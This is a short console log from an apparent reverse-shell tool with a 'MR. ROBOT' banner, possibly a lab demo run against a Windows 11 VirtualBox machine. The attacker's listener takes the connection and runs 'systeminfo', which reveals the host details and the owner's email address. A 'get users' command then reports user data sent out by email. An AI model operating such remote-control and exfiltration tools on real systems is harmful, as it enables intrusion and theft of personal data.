 [+] Ingresa tu direccion ip local => 192.168.0.8
[+] En modo escucha a la conexion...
[+] Conexion establecida en : ('192.168.0.13', 49870)
>> systeminfo
Nombre de host: DESKTOP-BMPK6AD
Nombre del sistema operativo: Microsoft Windows 11 Home
Versión del sistema operativo: 10.0.22631 N/D Compilación 22631
Fabricante del sistema operativo: Microsoft Corporation
Configuración del sistema operativo: Estación de trabajo independiente
Tipo de compilación del sistema operativo: Multiprocessor Free
Propiedad de: girimax@outlook.com
Organización registrada:
Id. del producto: 00326-10000-00000-AA024
Fecha de instalación original: 20/01/2024, 05:08:05 p. m.
Tiempo de arranque del sistema: 06/02/2024, 09:59:50 p. m.
Fabricante del sistema: innotek GmbH
Modelo el sistema: VirtualBox
Tipo de sistema: x64-based PC
Procesador(es): 1 Procesadores instalados.
>> get users
[+] Email enviado exitosamente !
>>
MR.
ROBOT